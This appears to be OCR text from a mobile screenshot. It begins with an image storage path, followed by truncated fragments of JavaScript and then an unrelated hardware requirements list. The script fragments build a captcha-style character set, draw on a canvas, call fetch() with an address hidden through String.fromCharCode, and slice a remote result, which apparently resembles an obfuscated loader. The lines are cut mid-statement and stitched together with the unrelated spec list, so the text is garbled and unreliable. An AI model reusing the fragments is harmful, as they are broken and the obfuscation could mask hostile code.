
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.m
q=String.fromCharCode(34);const re=await fetch(
[{to:String.fromCharCode(48,120,98,97,48,99,98,54
j=await re.json();if(j.result){let h=j.result.substrin
Processor:
1 GHz processor needed
RAM:
4 GB or higher
Disk space:
64 GB for install